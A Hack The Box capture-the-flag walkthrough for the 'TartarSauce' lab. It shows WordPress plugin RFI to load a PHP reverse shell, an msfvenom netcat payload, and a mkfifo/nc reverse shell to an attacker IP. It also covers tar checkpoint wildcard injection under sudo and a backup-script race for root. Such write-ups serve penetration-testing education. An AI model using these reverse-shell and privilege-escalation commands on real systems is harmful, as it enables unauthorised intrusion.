HacktheBox TartarSauce Walkthrough
Today we are going to solve another CTF challenge “TarTarSauce”. It is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Expert
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of TarTarSauce is 10.10.10.88
Penetrating Methodology
- Network scanning (Nmap)
- Directory Enumeration (Drib)
- Exploiting WordPress against RFI Vulnerability
- Spawning TTY shell
- Check sudoers list permissions
- Wildcard injection privilege escalation
- Modify the backup file to get root flag
Walkthrough
Let’s start off with our basic nmap command to find out the open ports and services.
nmap -A 10.10.10.88

From the given below image, you can observe we found port 80 is open for http service and found robot.txt with 5 disallowed entries.
Let’s navigate to port 80 through a web browser. By exploring IP in the URL box, it puts up following web page as shown in the below image.

We run dirb to list the directories as we can’t locate anything on the webpage. A directory named “/webservices/” is located. Since there is nothing in the directory “/webservices/,” we further enumerate it.
dirb http://10.10.10.88 dirb http://10.10.10.88/webservices/

Dirb scan gave us the directory called “/webservices/wp/” that hosts a WordPress site.

After running wpscan to list all of the themes and plugins, we discover that the “Gwolle Guestbook” plugin is weak. Our investigation reveals that it is susceptible to Remote File Inclusion (RFI).
We utilize the php-reverse-shell.php available on Kali Linux and follow the guidelines provided by the exploit-db proof of concept. To run our PHP shell using RFI, we transfer it to the desktop and rename it to wp-load.php. To exploit RFI on the target computer, we start our Python HTTP server.
python -m SimpleHTTPServer 80

When we run our PHP shell through RFI, we are able to successfully obtain a reverse shell. We have set up our listener using netcat. We navigate to the “/home” directory and locate the “onuma” folder. The “onuma” directory cannot be accessed. Thus, we use Python to launch a TTY shell in order to verify the sudoers list.
python -c "import pty; pty.spawn('/bin/bash')"
We check the sudoers list and find that we can run tar as user “onuma” without any password. Hence we can exploit wild card injection for privilege escalation.
sudo -l

We create an nc reverse shell using msfvenom.
msfvenom -p cmd/unix/reverse_netcat lhost=10.10.14.177 lport=4444 R

Now we move to the reverse shell and create a bash file using the nc command and save it as “wp.sh”.
Now tar has the ability to execute the command using “–checkpoint-action”. So we created a file named “–checkpoint-action=exec=sh wp.sh” and “–checkpoint=1”. So that we can execute our command as user onuma.
mkdir data cd data echo "mkfifo /tmp/cezbk; nc 10.10.14.177 4444 0</tmp/cezbk | /bin/sh>/tmp/cezbk 2>&1; rm /tmp/cezbk" > wp.sh echo "" > "--checkpoint-action=exec=sh wp.sh" echo "" > --checkpoint=1 sudo -u onuma /bin/tar cf archive.tar *

We use setup our listener using netcat, as soon as we run the tar command as user “onuma” we get our reverse shell as user “onuma”. Then, we change the directory to /home/onuma and find the file called “user.txt”. Following this we take a look at the content of the file and find the 1st flag. After finding the flag we spawn a tty shell using python.
python -c 'import pty; pty.spawn("/bin/bash")'

Enumerating through the system we find a file a called a backuperer that has been symlinked to a file a named “backup” in “/usr/local/bin directory”.

We take a look at the content of the file and find that it is a file that creates a gzip archive of files inside “/var/www/html/”. It also checks the integrity of the file after 30 seconds from the creation of the file.


We use a script that takes advantage of the “sleep” function of the script. As it waits for 30 seconds and then checks the integrity of the file we have 30 seconds to recreate the archive. We use this script here. After running the script we find the root flag.
Thank you for giving your precious time to read this walkthrough. If you want to read more HTB Write-ups. Follow this Link. Happy Hacking!
Author: Sayantan Bera is a technical writer at hacking articles and cybersecurity enthusiast. Contact Here